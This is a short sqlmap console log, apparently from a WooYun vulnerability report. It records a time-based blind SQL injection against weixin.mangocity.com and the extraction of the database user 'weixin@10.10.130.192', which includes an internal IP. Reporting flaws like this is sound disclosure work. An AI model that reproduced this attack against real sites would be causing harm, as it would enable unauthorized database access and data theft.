 web application technology: Apache 2.2.6
back-end DBMS: MySQL 5.0.11
[12:09:11] [INFO] fetching current user
[12:09:11] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[12:09:26] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[12:09:37] [INFO] adjusting time delay to 2 seconds due to good response times
wei
[12:10:17] [ERROR] invalid character detected. retrying..
[12:10:17] [WARNING] increasing time delay to 3 seconds
xin@10
[12:12:22] [ERROR] invalid character detected. retrying..
[12:12:22] [WARNING] increasing time delay to 4 seconds
.10.130.192
current user:    'weixin@10.10.130.192'
[12:15:26] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\weixin.mangocity.com'
www.wooyun.org